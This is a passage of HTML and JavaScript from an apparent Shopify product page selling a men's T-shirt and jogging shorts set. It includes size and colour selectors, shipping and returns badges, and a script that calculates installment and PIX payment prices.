  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->588 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Ensemble T-shirt & Bermuda jogging respirant - Homme <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 40692283)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8953197625685" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8953197625685" handle="ensemble-t-shirt-bermuda-jogging-respirant-homme"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">52,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_8953197625685" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Couleur: <span class="product-form__selected-value">Noir</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Noir" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Noir">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_120x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Gris"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Gris">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.6993006993007%">
                                <img src="//casanimo.com/cdn/shop/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_120x.png?v=1706716080" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Taille: <span class="product-form__selected-value">S</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-1" value="S" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-1" title="S">
                          <span class="block-swatch__item-text">S</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-2" value="M"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-2" title="M">
                          <span class="block-swatch__item-text">M</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-3" value="L"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-3" title="L">
                          <span class="block-swatch__item-text">L</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-4" value="XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-4" title="XL">
                          <span class="block-swatch__item-text">XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-5" value="XXL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-5" title="XXL">
                          <span class="block-swatch__item-text">XXL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-6" value="3XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-6" title="3XL">
                          <span class="block-swatch__item-text">3XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-7" value="4XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-7" title="4XL">
                          <span class="block-swatch__item-text">4XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-8" value="5XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-8" title="5XL">
                          <span class="block-swatch__item-text">5XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-9" value="6XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-9" title="6XL">
                          <span class="block-swatch__item-text">6XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-10" value="7XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-10" title="7XL">
                          <span class="block-swatch__item-text">7XL</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8953197625685-2" id="product-template-8953197625685-2-11" value="8XL"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8953197625685-2-11" title="8XL">
                          <span class="block-swatch__item-text">8XL</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8953197625685">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8953197625685" name="id"><option selected="selected"  value="47832072716629" data-sku="14:193#cropped pants suit 1;5:200000989#L 45-55kg">Noir / S - 52,90€</option><option   value="47832072782165" data-sku="14:350850#cropped pants suit 3;5:200000989#L 45-55kg">Gris / S - 52,90€</option><option   value="47832072847701" data-sku="14:193#cropped pants suit 1;5:4181#XL  55-60kg">Noir / M - 52,90€</option><option   value="47832072913237" data-sku="14:350850#cropped pants suit 3;5:4181#XL  55-60kg">Gris / M - 52,90€</option><option   value="47832072978773" data-sku="14:193#cropped pants suit 1;5:100014066#2XL 60-70kg">Noir / L - 52,90€</option><option   value="47832073044309" data-sku="14:350850#cropped pants suit 3;5:100014066#2XL 60-70kg">Gris / L - 52,90€</option><option   value="47832073142613" data-sku="14:193#cropped pants suit 1;5:100014064#3XL  70-75kg">Noir / XL - 52,90€</option><option   value="47832073208149" data-sku="14:350850#cropped pants suit 3;5:100014064#3XL  70-75kg">Gris / XL - 52,90€</option><option   value="47832073306453" data-sku="14:193#cropped pants suit 1;5:361386#4XL 75-85kg">Noir / XXL - 52,90€</option><option   value="47832073371989" data-sku="14:350850#cropped pants suit 3;5:361386#4XL 75-85kg">Gris / XXL - 52,90€</option><option   value="47832073437525" data-sku="14:193#cropped pants suit 1;5:361385#5XL 85-90kg">Noir / 3XL - 52,90€</option><option   value="47832073503061" data-sku="14:350850#cropped pants suit 3;5:361385#5XL 85-90kg">Gris / 3XL - 52,90€</option><option   value="47832073535829" data-sku="14:193#cropped pants suit 1;5:100014065#6XL  90-105kg">Noir / 4XL - 52,90€</option><option   value="47832073568597" data-sku="14:350850#cropped pants suit 3;5:100014065#6XL  90-105kg">Gris / 4XL - 52,90€</option><option   value="47832073601365" data-sku="14:193#cropped pants suit 1;5:4182#7XL  105-115">Noir / 5XL - 52,90€</option><option   value="47832073666901" data-sku="14:350850#cropped pants suit 3;5:4182#7XL  105-115">Gris / 5XL - 52,90€</option><option   value="47832073699669" data-sku="14:193#cropped pants suit 1;5:4183#8XL 115-130kg">Noir / 6XL - 52,90€</option><option   value="47832073732437" data-sku="14:350850#cropped pants suit 3;5:4183#8XL 115-130kg">Gris / 6XL - 52,90€</option><option   value="47832073765205" data-sku="14:193#cropped pants suit 1;5:200000990#9XL 130-145kg">Noir / 7XL - 52,90€</option><option   value="47832073797973" data-sku="14:350850#cropped pants suit 3;5:200000990#9XL 130-145kg">Gris / 7XL - 52,90€</option><option   value="47832073830741" data-sku="14:193#cropped pants suit 1;5:200000991#10XL 130-160kg">Noir / 8XL - 52,90€</option><option   value="47832073863509" data-sku="14:350850#cropped pants suit 3;5:200000991#10XL 130-160kg">Gris / 8XL - 52,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="8953197625685" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 